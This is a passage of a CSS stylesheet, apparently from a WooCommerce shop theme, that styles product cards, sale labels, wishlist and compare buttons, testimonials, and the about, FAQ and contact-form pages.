.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left {
  padding: 20px 15px 15px 15px;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-title a {
  font-size: 20px;
  line-height: 0;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-price {
  margin: 0px 0 20px;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-price >span {
  font-size: 20px;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-price del span {
  font-size: 17px;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-product-price ins span {
  font-size: 20px;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart {
  display: inline-block;
  float: left;
  margin-right: 5px;
  position: relative;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart >p {
  margin-bottom: 0px;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart >p >.button {
  font-size: 15px;
  font-weight: 600;
  padding: 0px 15px;
  height: 40px;
  line-height: 40px;
  background: transparent;
  border: 1px solid #ebebeb;
  color: #616161;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .vgwc-add-to-cart >p >span {
  display: block !important;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .box-timer .timer-grid >div {
  position: relative;
  display: inline-block;
}
.vgwc-item.item-timeproduct .ma-box-inner .vgwc-full-left .vgwc-text-block .box-timer .timer-grid >div::before {
  content: "";
  position: absolute;
  border: 1px solid #fff;
  z-index: 2;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
}
.vgwc-item.item-timeproduct .vgwc-full-right,
.vgwc-item.item-timeproduct .vgwc-full-left {
  width: 50%;
  display: inline-block;
  float: left;
  margin-bottom: 3px;
}
.vgwc-item.item-timeproduct .vgwc-full-right .vgwc-button-group {
  height: auto;
  min-height: 42px;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
.vgwc-item.item-timeproduct .vgwc-full-right .vgwc-button-group .vgwc-quick {
  display: inline-block;
}
.vgwc-item.item-timeproduct .vgwc-full-right .vgwc-button-group > * {
  display: inline-block;
  width: auto;
}
.page-content .vc_tta.vc_general .vc_tta-panels-container {
  z-index: 9;
}
.page-content .vc_tta.vc_general .vc_tta-panels-container .vc_tta-panel-body {
  overflow: visible;
}
.owl-theme.vertical-theme {
  padding-bottom: 60px !important;
}
.owl-theme.vertical-theme .owl-controls .owl-pagination {
  top: auto;
  bottom: 5px;
  right: 20px;
}
.vgwc-label {
  position: absolute;
  z-index: 1;
  right: 5px;
  left: auto;
  top: 5px;
  text-align: center;
  display: block;
  color: #fff;
  padding: 0 10px;
  line-height: 23px;
  background-color: #105170;
  pointer-events: none;
  border-radius: 4px;
}
.vgwc-label span {
  font-size: 13px;
  text-transform: uppercase;
  line-height: 23px;
  color: #ffffff;
  position: relative;
  display: inline-block;
  width: 100%;
  font-weight: normal;
}
.vgwc-label.vgwc-onsale {
  right: auto;
  left: 5px;
  background-color: #d68528;
}
.vgwc-image-block {
  position: relative;
  overflow: hidden;
}
.vgwc-image-block .secondary_image {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.vgwc-image-block.default-img img {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.vgwc-image-block.top-img .secondary_image {
  top: -100%;
}
.vgwc-image-block.right-img .secondary_image {
  right: -100%;
  left: auto;
}
.vgwc-image-block.left-img .secondary_image {
  left: -100%;
}
.vgwc-item .ma-box-content:hover .vgwc-image-block.default-img .primary_image {
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -ms-transform: scale(1.15);
  -o-transform: scale(1.15);
  transform: scale(1.15);
}
.vgwc-item .ma-box-content:hover .vgwc-image-block.fade-img .secondary_image {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.vgwc-item .ma-box-content:hover .vgwc-image-block.left-img .secondary_image {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  left: 0;
}
.vgwc-item .ma-box-content:hover .vgwc-image-block.right-img .secondary_image {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  right: 0;
}
.vgwc-item .ma-box-content:hover .vgwc-image-block.top-img .secondary_image {
  opacity: 1;
  visibility: visible;
  z-index: 1;
  top: 0;
}
.vgwc-item.vertical_1 .ma-box-content {
  border: 1px solid #eaeaea;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-image-block .vgwc-wrapper-qview {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-image-block .vgwc-wrapper-qview .vgwc-quick a {
  position: relative;
  z-index: 1;
  font-size: 13px;
  background: rgba(255,255,255,0.9);
  border: 1px solid #eaeaea;
  height: 32px;
  padding: 0 10px;
  min-width: 111px;
  line-height: 30px;
  display: block;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-image-block .vgwc-wrapper-qview .vgwc-quick a::before {
  content: "";
  content: "\f06e";
  display: inline-block;
  padding-right: 7px;
  font-family: "FontAwesome";
  font-size: 13px;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-image-block .vgwc-wrapper-qview .vgwc-quick a:hover {
  color: #ffffff;
  background: rgba(26,159,237,0.9);
  border: 1px solid #1088ce;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block {
  padding: 10px 7px;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-title a {
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 10px;
  display: block;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-rating {
  margin-top: 0;
  margin-bottom: 5px;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-price span {
  color: #616161 !important;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-price del span {
  color: #7d7d7d;
  font-size: 12px;
  margin: 0 5px;
  margin: 0;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-price ins {
  color: #616161 !important;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-price ins span {
  font-weight: 700;
  font-size: 15px;
  color: #616161 !important;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-product-price.price-variable {
  color: #616161 !important;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn {
  display: inline-block;
  width: 100%;
  margin-top: 15px;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn >div {
  display: inline-block;
  float: left;
  position: relative;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p {
  margin-bottom: 0;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a {
  position: relative;
  font-size: 12px;
  font-weight: normal;
  border: 0;
  border-bottom: 3px solid #e6e6e6;
  border-radius: 4px;
  text-align: left;
  line-height: 30px;
  height: 33px;
  width: auto;
  padding: 0 7px;
  display: inline-block;
  background: #ffffff;
  color: #616161;
  text-transform: inherit;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a::before {
  content: "\f07a";
  font-family: "FontAwesome";
  font-size: 13px;
  display: inline-block;
  padding-right: 5px;
  position: static;
  color: #8b8b8b;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a.added {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a.added::after {
  display: none;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a.added::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a.added_to_cart {
  display: none;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a:hover {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-add-to-cart p a:hover::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist {
  margin: 0 4px;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist >div {
  margin-top: 0;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist .yith-wcwl-wishlistexistsbrowse span.feedback {
  display: none;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist .yith-wcwl-wishlistexistsbrowse a {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist .yith-wcwl-wishlistexistsbrowse a::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist .yith-wcwl-wishlistaddedbrowse span.feedback {
  display: none;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist .yith-wcwl-wishlistaddedbrowse a::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist div a {
  text-indent: -9999px;
  position: relative;
  text-align: center;
  line-height: 30px;
  height: 33px;
  width: 30px;
  padding: 0;
  background: #f1f1f1;
  color: #8b8b8b;
  font-weight: normal;
  font-size: 0;
  border: 0;
  border-bottom: 3px solid #e1e1e1;
  border-radius: 4px;
  display: block;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist div a::before {
  content: "\f004";
  text-indent: 0;
  float: left;
  font-family: "FontAwesome";
  font-size: 13px;
  line-height: 33px;
  height: 33px;
  width: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist div a:hover {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-wishlist div a:hover::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-compare .compare-button a {
  text-indent: -9999px;
  position: relative;
  line-height: 30px;
  height: 33px;
  width: 30px;
  padding: 0;
  background: #f1f1f1;
  color: #8b8b8b;
  font-weight: normal;
  font-size: 0;
  border: 0;
  border-bottom: 3px solid #e1e1e1;
  border-radius: 4px;
  display: block;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-compare .compare-button a::before {
  content: "\f074";
  font-family: "FontAwesome";
  font-size: 13px;
  text-indent: 0;
  float: left;
  text-align: center;
  line-height: 33px;
  height: 33px;
  width: 30px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-compare .compare-button a.added {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-compare .compare-button a.added::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-compare .compare-button a:hover {
  background: #1a9fed;
  color: #ffffff;
  border-bottom: 3px solid #0e72ad;
}
.vgwc-item.vertical_1 .ma-box-content .vgwc-text-block .vgwc-wrapper-btn .vgwc-compare .compare-button a:hover::before {
  color: #ffffff;
}
.vgwc-item.vertical_1 .ma-box-content:hover .vgwc-image-block .vgwc-wrapper-qview a {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.title-box {
  position: relative;
  margin-bottom: 60px !important;
  overflow: hidden;
  width: 100%;
  text-align: center;
  float: left;
}
.title-box h2 {
  padding: 0 26px;
  margin: 0;
  display: inline-block;
  position: relative;
  font-size: 32px !important;
}
.title-box h2:before {
  content: '';
  width: 600px;
  height: 6px;
  border-bottom: 2px solid #eaeaea;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  right: 100%;
}
.title-box h2:after {
  content: '';
  width: 600px;
  height: 6px;
  margin-top: -4px;
  border-bottom: 2px solid #eaeaea;
  position: absolute;
  top: 50%;
  left: 100%;
}
.title-box.title-box-small h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0 !important;
}
.link-follow {
  display: inline-block;
}
.link-follow li {
  display: inline-block;
  float: left;
  position: relative;
}
.link-follow li a {
  margin-right: 3px;
  margin-bottom: 3px;
  float: left;
  display: inline-block;
  width: 32px;
  height: 32px;
  overflow: hidden;
  border-radius: 3px;
  background-color: #1d2125;
  color: #969ca7 !important;
  line-height: 32px;
  text-align: center;
  font-size: 12px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.link-follow li a i {
  display: block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 3px;
  position: relative;
  top: 0;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.link-follow li a:hover {
  color: #fff !important;
  text-decoration: initial !important;
}
.link-follow li a.facebook:hover {
  background-color: #3b5998;
}
.link-follow li a.twitter:hover {
  background-color: #00acee;
}
.link-follow li a.google-plus:hover {
  background-color: #dd4b39;
}
.link-follow li a.linkedin:hover {
  background-color: #0e76a8;
}
.link-follow li a.pinterest:hover {
  background-color: #c8232c;
}
.link-follow li a.instagram:hover {
  background-color: #3f729b;
}
.parallax-bg {
  background-attachment: fixed;
  background-size: cover;
  background-position: center center;
}
.parallax-bg.parallax_testimonials {
  color: #ffffff;
}
.parallax-bg.parallax_testimonials .vina-title {
  text-align: center;
  color: #ffffff;
  font-size: 32px;
  text-transform: uppercase;
  margin: 0;
  font-weight: bold;
  margin-bottom: 35px;
}
.parallax-bg.parallax_testimonials .vina-title:after {
  display: none;
}
.parallax-bg.parallax_testimonials .testimonials-list {
  text-align: center;
}
.parallax-bg.parallax_testimonials .quote {
  position: relative;
  padding-top: 90px;
}
.parallax-bg.parallax_testimonials .testimonials-text {
  border-left: medium none;
  margin: 0 0 10px;
  font-size: 22px;
  color: #fff;
  line-height: 34px;
  min-height: 200px;
}
.parallax-bg.parallax_testimonials .testimonials-text p {
  font-size: 18px;
  color: #fff;
  line-height: 28px;
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-item .avatar {
  display: inline-block;
  width: 80px;
  border-radius: 50%;
  margin: 0;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-controls.clickable .owl-page.active span,
.parallax-bg.parallax_testimonials .owl-carousel .owl-controls.clickable .owl-page:hover span {
  background: #0f82c5;
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-buttons div {
  background: #f1f1f1 none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  color: #222;
  display: inline-block;
  font-size: 0;
  height: 40px;
  left: auto;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 24%;
  margin-top: -20px;
  transition: all 0.3s ease-in-out 0s;
  width: 40px;
  opacity: 1;
  border-radius: 50%;
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-buttons div:after {
  content: "\f105";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 38px;
  font-size: 20px;
  font-family: FontAwesome;
  text-align: center;
  font-weight: bold;
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-buttons div:hover {
  background: #1a9fed;
  color: #fff;
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-buttons .owl-prev {
  left: 0px;
  right: auto;
}
.parallax-bg.parallax_testimonials .owl-carousel .owl-buttons .owl-prev:after {
  content: "\f104";
}
.parallax-bg.parallax_testimonials cite {
  font-size: 14px;
  margin-top: 15px;
  text-align: center;
}
.parallax-bg.parallax_testimonials cite .title {
  font-size: 14px;
  margin-top: 5px;
}
.gmap {
  position: relative;
  width: 100%;
  height: 450px;
}
.main-container.about-page h2.heading-small {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0 !important;
}
.main-container.about-page .achievements {
  padding-left: 100px;
}
.main-container.about-page .achievements .achievement {
  font-size: 30px;
  color: #3c3f46;
  text-transform: uppercase;
  width: 100%;
  display: inline-block;
}
.main-container.about-page .achievements p:first-child {
  margin-bottom: 30px;
}
.main-container.about-page .team-member .team-img {
  position: relative;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  text-align: center;
}
.main-container.about-page .team-member .team-img::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.9);
  z-index: 1;
  border-radius: 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.main-container.about-page .team-member .team-img img {
  border: 3px solid #616161;
  position: relative;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.main-container.about-page .team-member .team-img .team-socials {
  position: absolute;
  bottom: 50%;
  left: 0;
  -webkit-transform: translate(0,50%);
  -moz-transform: translate(0,50%);
  -ms-transform: translate(0,50%);
  -o-transform: translate(0,50%);
  transform: translate(0,50%);
  width: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}
.main-container.about-page .team-member .team-img .team-socials .link-follow {
  display: inline-block;
  width: 100%;
  text-align: center;
  padding: 0;
}
.main-container.about-page .team-member .team-img .team-socials .link-follow li {
  float: none;
}
.main-container.about-page .team-member .team-img .team-socials .link-follow li a {
  color: #000000 !important;
  font-size: 22px;
  background: transparent !important;
}
.main-container.about-page .team-member .team-img .team-socials .link-follow li a :hover {
  color: #1a9fed !important;
}
.main-container.about-page .team-member .team-img:hover img {
  border: 3px solid transparent;
}
.main-container.about-page .team-member .team-img:hover::before {
  opacity: 1;
  visibility: visible;
  border: 3px solid #1a9fed;
}
.main-container.about-page .team-member .team-img:hover .team-socials {
  opacity: 1;
  visibility: visible;
}
.main-container.about-page .team-member .team-details {
  margin-top: 35px;
}
.main-container.about-page .team-member .team-details h6 {
  font-size: 18px;
  text-transform: capitalize;
  font-weight: 600;
}
.main-container.about-page .team-member .team-details .company {
  color: #1a9fed;
  font-size: 14px;
}
.main-container.about-page .team-member .team-details .des {
  margin: 20px 0 0 0;
}
.main-container.page-faq .vina-boxed {
  padding: 27px 30px 30px;
  border: 1px solid #e9eaec;
  border-radius: 8px;
  text-align: center;
}
.main-container.page-faq .vina-boxed h6 {
  font-size: 14px;
  font-weight: 700;
}
.main-container.page-faq .vina-boxed p {
  margin: 0px 0px 10px;
}
.main-container.page-faq .vina-boxed .vina-action {
  padding: 10px 40px;
  font-size: 16px;
  line-height: 24px;
  transition: all 0.18s ease-in 0s;
  font-weight: 700;
  border-radius: 45px;
  text-align: center;
  display: inline-block;
  border: none;
  text-transform: uppercase;
  color: #fff;
  background: #1a9fed;
}
.main-container.page-faq .vina-boxed .vina-action:hover {
  background: #616161;
}
.main-container.page-faq .features-item {
  overflow: hidden;
  margin: 0px 0px;
  cursor: pointer;
}
.main-container.page-faq .features-item p {
  margin: 0;
}
.main-container.page-faq .features-item i {
  border-radius: 50%;
  height: 54px;
  line-height: 50px;
  margin: 0 auto 0px;
  -o-transition: all 180ms ease-in 0s;
  -webkit-transition: all 180ms ease-in 0s;
  -moz-transition: all 180ms ease-in 0s;
  transition: all 180ms ease-in 0s;
  width: 54px;
  border: 2px solid #1a9fed;
  display: inline-block;
  text-align: center;
  font-size: 22px;
  color: #1a9fed;
  float: left;
  margin-right: 15px;
}
.main-container.page-faq .features-item i strong {
  display: none;
}
.main-container.page-faq .features-item .features-info {
  overflow: hidden;
}
.main-container.page-faq .features-item .features-info h3 {
  font-weight: normal;
  margin: 10px 0;
  font-size: 14px;
}
.main-container.page-faq .features-item:hover i {
  background: #1a9fed;
  color: #fff;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_title {
  cursor: pointer;
  position: relative;
  border: 1px solid #e9eaec;
  padding: 8px 0 7px 45px;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0px 1px #f7f7f8;
  -webkit-transition: all 180ms ease-in;
  -o-transition: all 180ms ease-in;
  transition: all 180ms ease-in;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_title h4 {
  text-transform: uppercase;
  font-size: 13px;
  color: #848994;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_icon {
  border: 1px solid #e9eaec;
  border-radius: 50%;
  left: 10px;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_icon:after,
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_icon:before {
  background-color: #c7cbd2;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_content {
  overflow: auto;
  border: 1px solid #1a9fed;
  background: #fff;
  border-top: none;
  padding: 25px 30px;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  margin: 0;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple .vc_toggle_content p {
  margin: 0;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple.vc_toggle_active .vc_toggle_title {
  border-color: #1a9fed;
  border-radius: 5px 5px 0px 0px;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple.vc_toggle_active .vc_toggle_title h4 {
  color: #1a9fed;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple.vc_toggle_active .vc_toggle_icon {
  border-color: #1a9fed;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple.vc_toggle_active .vc_toggle_icon:after,
.main-container.page-faq .vc_toggle.vc_toggle_simple.vc_toggle_active .vc_toggle_icon:before {
  background-color: #1a9fed;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple:hover .vc_toggle_title {
  border-color: #1a9fed;
  background: #1a9fed;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple:hover .vc_toggle_title h4 {
  color: #fff;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple:hover .vc_toggle_title .vc_toggle_icon {
  border-color: #fff;
}
.main-container.page-faq .vc_toggle.vc_toggle_simple:hover .vc_toggle_title .vc_toggle_icon:after,
.main-container.page-faq .vc_toggle.vc_toggle_simple:hover .vc_toggle_title .vc_toggle_icon:before {
  background-color: #fff;
}
.main-container .wpcf7-form {
  text-align: left;
  font-size: 14px;
}
.main-container .wpcf7-form .wpcf7 {
  margin: 0;
}
.main-container .wpcf7-form .contact-input {
  display: block;
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .wpcf7-form .contact-input:after {
  clear: both;
  content: "";
  display: table;
}
.main-container .wpcf7-form .contact-input label {
  float: left;
  margin: 0 0 10px;
  padding-left: 15px;
  text-transform: uppercase;
  width: 100%;
  display: none;
}
.main-container .wpcf7-form .contact-input span {
  float: left;
  margin: 0;
  padding: 0 15px;
  width: 100%;
}
.main-container .wpcf7-form .contact-input span.your-subject {
  width: 100%;
}
.main-container .wpcf7-form .contact-input span span {
  width: 100%;
}
.main-container .wpcf7-form .contact-input span input,
.main-container .wpcf7-form .contact-input span .wpcf7-text {
  padding: 0 15px;
  font-size: 14px;
  color: #969ca7;
  border: 1px solid #e6ebed;
  height: 46px;
  box-shadow: none;
  background: transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
}
.main-container .wpcf7-form .contact-input span input:focus,
.main-container .wpcf7-form .contact-input span .wpcf7-text:focus {
  background: none;
  border-color: #1a9fed;
}
.main-container .wpcf7-form .contact-input .contact-subject {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .wpcf7-form .contact-input .contact-name {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .wpcf7-form .contact-input .contact-email {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .wpcf7-form .contact-input .contact-message {
  float: left;
  margin: 0 0 30px;
  width: 100%;
}
.main-container .wpcf7-form .contact-input .contact-message span {
  float: left;
  width: 100%;
}
.main-container .wpcf7-form .contact-input .contact-message textarea,
.main-container .wpcf7-form .contact-input .contact-message .wpcf7-textarea {
  height: 160px;
  padding: 12px 15px;
  font-size: 14px;
  color: #969ca7;
  border: 1px solid #e6ebed;
  background: transparent;
  box-shadow: none;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  float: left;
}
.main-container .wpcf7-form .contact-input .contact-message textarea:focus,
.main-container .wpcf7-form .contact-input .contact-message .wpcf7-textarea:focus {
  border: 1px solid #1a9fed;
  outline: none;
}
.main-container .wpcf7-form .contact-input .contact-submit {
  float: left;
  text-align: center;
  width: 100%;
  padding: 0 15px;
  margin-bottom: 0px;
}
.main-container .wpcf7-form .contact-input .contact-submit .wpcf7-submit {
  background: #1a9fed;
  border: 0;
  color: #fff;
  padding: 0 20px;
  float: left;
  display: inline-block;
  line-height: 34px;
  border: 1px solid #1a9fed;
}
.main-container .wpcf7-form .contact-input .contact-submit .wpcf7-submit:hover {
  background: transparent;
  color: #1a9fed;
}
.main-container .contact-item h6 {
  font-size: 18px;
  text-transform: uppercase;
}
.main-container .contact-item p {
  margin: 0 0 10px;
  font-size: 14px;
  color: #969ca7;
  font-weight: normal;
  line-height: 28px;
}
.main-container .contact-item i {
  margin-right: 10px;
}
.main-container .contact-item ul li {
  padding: 5px 0;
  font-size: 14px;
  color: #969ca7;
  font-weight: normal;
  line-height: 28px;
}
.main-container .contact-item ul,
.main-container .contact-item ol {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
}
.main-container.services-page p {
  font-size: 14px;
  color: #969ca7;
  font-weight: normal;
  line-height: 28px;
}
.main-container.services-page .wpb_row,
.main-container.services-page .wpb_content_element,
.main-container.services-page ul.wpb_thumbnails-fluid > li,
